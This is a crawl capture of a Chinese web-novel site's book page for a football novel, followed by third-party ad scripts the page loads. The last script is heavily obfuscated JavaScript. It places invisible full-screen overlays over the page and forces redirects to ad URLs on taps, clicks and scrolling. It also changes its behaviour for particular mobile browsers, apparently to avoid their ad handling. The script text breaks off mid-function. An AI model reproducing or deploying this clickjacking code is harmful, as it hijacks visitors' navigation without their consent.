

--- FILE ---
content_type: text/html
request_url: https://m.po18n.com/novel/83113.html
body_size: 5712
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>足坛大师进化录_小白免大能猫_PO文屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="足坛大师进化录在线阅读,小白免大能猫足坛大师进化录by小白免大能猫PO文屋,PO文屋" /> 
<meta name="description" content="    一代足坛大师，荷甲豪门起步，自此开始了他征服欧陆的步伐。
" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #96d9ca;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #96d9ca;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>

            
</head>
<body id="nr_body">
<script>cambrian.render('head')</script>
                    
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.po18n.com/" title="PO文屋">PO文屋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/1_1.html" >玄幻奇幻</a></li>
		<li><a href="/wapsort/4_1.html" >武侠仙侠</a></li>
		<li><a href="/wapsort/8_1.html" >惊悚悬疑</a></li>
		<li><a href="/wapsort/3_1.html" >都市言情</a></li>
		<li><a href="https://m.quyuzhaiwu.com/wapsort/6_1.html" >耽美同人</a></li>
		<li><a href="https://m.yushuwuu.com/wapsort/8_1.html" >高辣浓情</a></li>
		<li><a href="https://m.yuzhaiwu.one/wapsort/2_1.html" >禁忌百合</a></li>
		<li><a href="/wapsort/16_1.html" >精品文学</a></li>
						
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#96d9ca}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>

    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="PO文屋">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/7_1.html" title="网游">网游</a></li>
			<li style="background:none;">足坛大师进化录</li>
		</ul>
	</nav><script>info0();</script>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2>小白免大能猫</h2></div>
	                    <div>类别：<a href="/wapsort/7_1.html" title="网游">网游</a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel/83113/22736990.html">第一九零章 独占鳌头</a></div>
	                	<div>更新时间：<time>2021-04-01</time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：1091800</div> 
						<div>&nbsp;总点击：508</div>
						<div>&nbsp;周点击：7</div> 
						<div>&nbsp;日点击：2</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="https://m.yushuwu.vip/novel/83113/18976160.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(83113,"https://m.po18n.com/novel/83113.html")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div><script>info1();</script>
	    <div>
	    	<h3>《足坛大师进化录》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre>    一代足坛大师，荷甲豪门起步，自此开始了他征服欧陆的步伐。
</pre></div>
	    </div>
	    <div class="lb_mulu chapterList">
	    	<h3>《足坛大师进化录》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共197章节</span></h3>
	    	<ul><li><a href="/novel/83113/18976160.html" title="第一章 超时空快递">1</a></li><li><a href="/novel/83113/18976161.html" title="第二章 荒唐的足球梦">2</a></li><li><a href="/novel/83113/19149180.html" title="第三章 附体训练法">3</a></li><li><a href="/novel/83113/19149181.html" title="第四章 强化电流">4</a></li><li><a href="/novel/83113/19149182.html" title="第五章 老夏">5</a></li><li><a href="/novel/83113/19149183.html" title="第六章 马克莱莱">6</a></li><li><a href="/novel/83113/19231367.html" title="第七章 新赛季集训">7</a></li><li><a href="/novel/83113/19231368.html" title="第八章 防守尖兵">8</a></li><li><a href="/novel/83113/19231369.html" title="第九章 长城">9</a></li><li><a href="/novel/83113/19231370.html" title="第十章 “脑残”的黄毛">10</a></li><li><a style="color:red;" href="/novel/list/83113/1.html">......</a></li>
<li><a href="/novel/83113/22601618.html" title="第一八一章 老毛病">188</a></li><li><a href="/novel/83113/22611360.html" title="第一八二章 柴郡新居">189</a></li><li><a href="/novel/83113/22626499.html" title="第一八三章 大战来临">190</a></li><li><a href="/novel/83113/22648503.html" title="第一八四章 双红会">191</a></li><li><a href="/novel/83113/22648504.html" title="第一八五章 世界波大战">192</a></li><li><a href="/novel/83113/22671312.html" title="第一八六章 英雄降临">193</a></li><li><a href="/novel/83113/22671317.html" title="第一八七章传奇">194</a></li><li><a href="/novel/83113/22690441.html" title="第一八八章影响">195</a></li><li><a href="/novel/83113/22736989.html" title="第一八九章复兴">196</a></li><li><a href="/novel/83113/22736990.html" title="第一九零章 独占鳌头">197</a></li></ul>
	    </div>
	    <div class="chapterList otherChapterList">
	    	<h3>作者小白免大能猫的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>

<!--<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_bdysc" data-cmd="bdysc" title="分享到百度云收藏"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","weixin","bdysc"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","weixin","bdysc"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>-->


	    </div>
    </div>
<div id="foot" class="foot">
   <a href="#">PO文屋</a>
</div>
<img src="/baidu.png"/>
<img src="/baidu.png"/>
<img src="/baidu.png"/>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>info2();</script>
<script src="/click.php?aid=83113"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.iqoqoq.cn/ot3qz8xsci7910019
body_size: 102
content:
var o = document.createElement("script"), a = document.getElementById("xsci7910019");o.charset = "utf-8",o.async = true,o.src = "https://s2.iqoqoq.cn/nabetdxsci7910019?v=01021",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetdxsci7910019?v=01021
body_size: 6068
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
